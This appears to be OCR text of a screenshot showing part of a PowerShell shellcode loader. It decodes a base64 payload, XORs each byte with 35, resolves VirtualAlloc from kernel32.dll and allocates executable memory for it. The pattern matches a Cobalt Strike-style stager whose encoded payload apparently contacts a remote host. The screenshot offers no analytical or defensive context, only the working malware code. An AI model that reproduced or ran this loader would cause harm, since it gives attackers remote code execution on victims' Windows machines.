 _type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRL
cEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF
4HVsF7qHsHIvBFqC9oqHs/IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyNLVEpNSndLb1QFJNz2Etx0dHR0dEsZd
VqE3PbKpyMjI3gS6nJySSByckuzPCMjcHNLdKq85dz2yFN4EvFxSyMhQ6dxcXFwcXNLyHYNGNz2quWg4HMS3HR0SdxwdUsO
JTtY3Pam4yyn4CIjIxLcptVXJ6rayCpLiebBftz2quJLZgJ9Etz2Etx0SSRydXNLlHTDKNz2nCMMIyMa5FeUEtzKsiIjI8r
qIiMjy6jc3NwMcElucSP+sQy3QZ6caZyDPAAbKKHkwo8rpqq6kCYXyN9IP0+eVsZ4Rw99v716BXp8CyVfV41jsFco/hc/4t
B6shBcGAUikQ2ThLag7XmzI3ZQRlEOYkRGTVcZA25MWUpPT0IMFw0TAwtATE5TQldKQU9GGANucGpmAxsNExgDdEpNR0xUU
ANtdwMWDRIYA3dRSkdGTVcMFw0TGAMNbWZ3A2BvcQMRDRMNFhMUERQKLikjYfGBTVSEQE/m/5df5/fpCjFv4/AmAnva1i+w
9bmm/76gBU3gUrWNEqwUDynyTlxf7l95KviaPh6R9jbEVpv2FM0QMpSm8v7RafNgBBWMPhjf2BCxziGm5ons/AMwe+yqnMC
HFubG65SrMf9AcD7Oaji2SmdUmWXrN05+fgHkQOJ3tzya0EUEZof+sfEqjL55Xf/eaJFjXB1XOVOA9qQo6vhMrOj4HkBuhu
Ow+ncvfvWR0fMabYHPhfH41OFoliMuF4+BBZc1S3wwN4NgZCNL05aBddz2SWNLIzMjI0sjI2MjdEt7h3DG3PawmiMjIyMi+
nJwqsR0SyMDIyNwdUsxtarB3Pam41flqCQi4KbjVsZ74MuK3tzcEhQVDRITEA0WFQ0bGiMjIyMi')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_pro
c_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [
UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
:
ENG
20:26
05/09/2025